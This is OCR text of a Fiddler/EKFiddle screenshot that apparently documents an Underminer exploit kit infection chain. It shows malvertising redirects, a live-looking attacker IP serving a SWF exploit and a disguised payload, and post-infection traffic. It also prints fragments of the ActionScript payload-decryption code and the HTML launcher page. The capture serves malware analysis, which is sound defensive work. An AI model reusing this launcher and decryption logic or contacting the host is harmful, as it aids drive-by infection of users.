 Progress Telerik Fiddler Web Debugger - EKFiddle v.0.8.3.3
File Edit Rules Tools View Help Links
QuickSave UI mode VPN Proxy Import SAZ/PCAP Update/View Regexes Run Regexes Clear Markings Replay Go
# Protocol Method Host URL Body Comments Process
34 HTTP GET 0 Malvertising iexplore:2388
37 HTTP GET 0 Redirect iexplore:2388
39 HTTP GET 4,892 Redirect iexplore:2388
46 HTTP GET 98.126.222.187:8080 /index.php?ad_id=WAoiaUdftGQ_A8SJ1Txt... 2,988 Underminer EK... iexplore:2388
49 HTTP GET 98.126.222.187:8080 /js/di24m1ev623b9o1ln5pvhvlfg4.js 9,441 Underminer EK... iexplore:2388
50 HTTP GET 98.126.222.187:8080 /logo.swf 638 Fingerprinting iexplore:2388
51 HTTP GET 98.126.222.187:8080 /pubs/servlet.php?fp=6e5ccb31021110e04... 0 iexplore:2388
64 HTTP GET 98.126.222.187:8080 /views/he0vhma9crs9nb433r2l55cpd4.html 3,408 Underminer EK... iexplore:2388
74 HTTP GET 98.126.222.187:8080 /static/encrypt.min.js 51,822 iexplore:2388
75 HTTP GET 98.126.222.187:8080 /static/tinyjs.min.js 11,536 iexplore:2388
77 HTTP GET 98.126.222.187:8080 /js/bikc1e9vj4tkoiss3o4gtctbkg.js 27 Underminer EK... iexplore:2388
81 HTTP POST 98.126.222.187:8080 /views/gv8qp39bq4dn1p6q3v5bmvf09c.html 9,127 iexplore:2388
82 HTTP GET 98.126.222.187:8080 /pubs/article.php?id=30caae8c53df76ed21b... 572 iexplore:2388
83 HTTP GET 98.126.222.187:8080 /views/phh3kotkk29ns9qe6cld20ntao.html 738 SWF launcher iexplore:2388
84 HTTP GET 98.126.222.187:8080 /views/4kjfftpp40kbabfar45ikbol4o.swf 102,500 SWF exploit iexplore:2388
87 HTTP GET 98.126.222.187:8080 /views/u53qk9sim38fueuohqrblrv6k0.wav 48,852 Payload iexplore:2388
88 HTTP GET 98.126.222.187:8080 /pubs/wiki.php?id=c84895196492753fbbef0... 0 Post-infection dllhost:3268
89 HTTP GET 98.126.222.187:8080 /images/captcha.png?mod=attachment&u=... 26,548 Post-infection dllhost:3268
Progress Telerik Fiddler Session #50 - http://98.126.222.187:8080/logo.swf
Request Response Properties
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /logo.swf HTTP/1.1
Client
Miscellaneous
Referer: http://98.126.222.187:8080/index.php?ad_id=WAoiaUdftGQ_A8SJ1TxtYg&re=WAoiaUdftGQ_A8SJ1TxtYg&rt=WAoiaUdftGQ_A8SJ1TxtYg&
x-flash-version: 31,0,0,153
Progress Telerik Fiddler Session #83 - http://98.126.222.187:8080/views/phh3kotkk29ns9qe6cld20ntao.html
Request Response
Headers TextView SyntaxView
ActionScript
if (ExternalInterface.available){
try {
_local_3 = ExternalInterface.call("parent.parent.AppUtils.getToken");
_local_4 = ExternalInterface.call("getSalt");
_local_5 = ExternalInterface.call("parent.parent.AppUtils.getAppId");
_local_6 = setup((_local_3 + _local_4));
_local_7 = (new MyAudioAsset() as ByteArray);
loader_ = decode(_local_7, _local_6, _local_5, onMovieLoaded);
<html>
<body>
<script type="text/javascript">
function getSalt(){
return "23hilJyzqrLM";
}
</script>
<div style="position:fixed; top:50%; left:50%; margin-left:-300; margin-top:-200;">
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" type="application/x-shockwave-flash" id="swf"
data="/views/4kjfftpp40kbabfar45ikbol4o.swf">
<param name="movie" value="/views/4kjfftpp40kbabfar45ikbol4o.swf"></param>
<param name="allowScriptAccess" value="always"></param>
<embed src="/views/4kjfftpp40kbabfar45ikbol4o.swf" allowScriptAccess="always" type="application/x-shockwave-flash"></embed>
</object>
</div>
</body>
</html>
0:0 0/738 Find... (press Ctrl+Enter to highlight all) View in Notepad ...